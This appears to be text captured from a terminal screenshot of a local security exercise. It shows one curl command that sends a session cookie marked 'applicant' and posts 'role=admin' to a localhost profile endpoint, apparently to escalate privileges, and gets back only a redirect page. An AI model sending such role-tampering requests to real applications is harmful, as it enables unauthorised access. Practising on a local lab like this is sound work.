 07-santa — -zsh — 106×21
Last login: Fri Nov 20 15:15:31 on ttys003
[(base) choeseong-won@choeseong-won-ui-MacBookAir 07-santa % curl -b "gh_8011=eyJyb2xlIjoiYXBwbGljYW50IiwidXNlcl9pZCI6MTAwfQ.awAAVw.3-5Jg1PkroCWk8brcwzypoHxv6c" -d "role=admin" localhost:8011/profile
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/profile">/profile</a>. If not, clic
k the link.
(base) choeseong-won@choeseong-won-ui-MacBookAir 07-santa %